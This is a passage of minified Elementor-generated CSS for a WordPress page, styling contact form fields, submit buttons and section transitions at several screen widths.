.elementor-element.elementor-element-659f4a4 .qodef-qi-contact-form-7 select{color:#333333;background-color:#FFFFFF;}.elementor-15628 .elementor-element.elementor-element-659f4a4 .qodef-qi-contact-form-7 input:not([type=submit])::placeholder{color:#333333;}.elementor-15628 .elementor-element.elementor-element-659f4a4 .qodef-qi-contact-form-7 textarea::placeholder{color:#333333;}.elementor-15628 .elementor-element.elementor-element-659f4a4 .qodef-qi-contact-form-7 .wpcf7-checkbox .wpcf7-list-item{margin-left:0;}.elementor-15628 .elementor-element.elementor-element-659f4a4 .qodef-qi-contact-form-7 input[type=submit]:hover{color:#000000;background-color:#E93068;}.elementor-15628 .elementor-element.elementor-element-659f4a4 .qodef-qi-contact-form-7 input[type=submit]:focus{color:#000000;background-color:#E93068;}.elementor-15628 .elementor-element.elementor-element-659f4a4 .qodef-qi-contact-form-7 .wpcf7-form-control-wrap{padding:10px 0 10px 0;}.elementor-15628 .elementor-element.elementor-element-659f4a4 .qodef-qi-contact-form-7{text-align:left;}.elementor-15628 .elementor-element.elementor-element-659f4a4 .qodef-qi-contact-form-7 .wpcf7-not-valid-tip{text-align:left;}.elementor-15628 .elementor-element.elementor-element-50227f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;}.elementor-15628 .elementor-element.elementor-element-50227f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15628 .elementor-element.elementor-element-8f8376a{color:#333333;}.elementor-15628 .elementor-element.elementor-element-761ca9d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;}.elementor-15628 .elementor-element.elementor-element-761ca9d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15628 .elementor-element.elementor-element-8e30de7{color:#333333;}.elementor-15628 .elementor-element.elementor-element-9d461c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15628 .elementor-element.elementor-element-9d461c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15628 .elementor-element.elementor-element-16c0f92{color:#333333;}.elementor-15628 .elementor-element.elementor-element-120bb02 > .elementor-widget-container{background-color:#9C005EB8;padding:30px 30px 30px 30px;}.elementor-15628 .elementor-element.elementor-element-120bb02 .qodef-qi-contact-form-7 label{color:#525252;}.elementor-15628 .elementor-element.elementor-element-120bb02 .qodef-qi-contact-form-7 input:not([type=submit]){color:#FFFFFF;}.elementor-15628 .elementor-element.elementor-element-120bb02 .qodef-qi-contact-form-7 textarea{color:#FFFFFF;}.elementor-15628 .elementor-element.elementor-element-120bb02 .qodef-qi-contact-form-7 select{color:#FFFFFF;}.elementor-15628 .elementor-element.elementor-element-120bb02 .qodef-qi-contact-form-7 input:not([type=submit])::placeholder{color:#FFFFFF;}.elementor-15628 .elementor-element.elementor-element-120bb02 .qodef-qi-contact-form-7 textarea::placeholder{color:#FFFFFF;}.elementor-15628 .elementor-element.elementor-element-120bb02 .qodef-qi-contact-form-7 .wpcf7-checkbox .wpcf7-list-item{margin-left:0;}.elementor-15628 .elementor-element.elementor-element-120bb02 .qodef-qi-contact-form-7 .wpcf7-form-control-wrap{padding:10px 0 10px 0;}.elementor-15628 .elementor-element.elementor-element-120bb02 .qodef-qi-contact-form-7{text-align:left;}.elementor-15628 .elementor-element.elementor-element-120bb02 .qodef-qi-contact-form-7 .wpcf7-not-valid-tip{text-align:left;}.elementor-15628 .elementor-element.elementor-element-659ac74{margin-top:0px;margin-bottom:0px;}@media(max-width:1024px){.elementor-15628 .elementor-element.elementor-element-659f4a4 .qodef-qi-contact-form-7 .wpcf7-checkbox .wpcf7-list-item{margin-left:0;}.elementor-15628 .elementor-element.elementor-element-120bb02 .qodef-qi-contact-form-7 .wpcf7-checkbox .wpcf7-list-item{margin-left:0;}}@media(max-width:767px){.elementor-15628 .elementor-element.elementor-element-659f4a4 .qodef-qi-contact-form-7 .wpcf7-checkbox .wpcf7-list-item{margin-left:0;}.elementor-15628 .elementor-element.elementor-element-120bb02 .qodef-qi-contact-form-7 .wpcf7-checkbox .wpcf7-list-item{margin-left:0;}}